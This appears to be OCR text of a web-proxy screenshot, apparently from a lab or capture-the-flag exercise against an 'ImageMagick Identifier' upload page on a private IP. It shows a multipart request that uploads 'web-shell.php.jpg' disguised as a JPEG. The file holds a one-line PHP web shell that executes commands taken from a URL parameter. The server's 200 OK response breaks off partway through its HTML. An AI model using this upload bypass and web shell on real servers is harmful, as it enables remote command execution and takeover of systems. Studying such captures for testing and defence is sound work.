 Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
1 http://192.168.236.178 POST / ✓ 200 1764 HTML ImageMagick Identifier
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------887127133288651283318721
3548
8 Content-Length: 264
9 Origin: http://192.168.236.178
10 Connection: keep-alive
11 Referer: http://192.168.236.178/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------8871271332886512833187213548
16 Content-Disposition: form-data; name="fileToUpload";
filename="web-shell.php.jpg"
17 Content-Type: image/jpeg
18
19 <?php system($_GET['cmd']); ?>
20
21 -----------------------------8871271332886512833187213548--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Jul 2025 18:34:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1535
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
ImageMagick Identifier
</title>
14 <style>
15 body{
16 font-family:Arial,sans-serif;
17 background-color:#e6e6e6;
18 }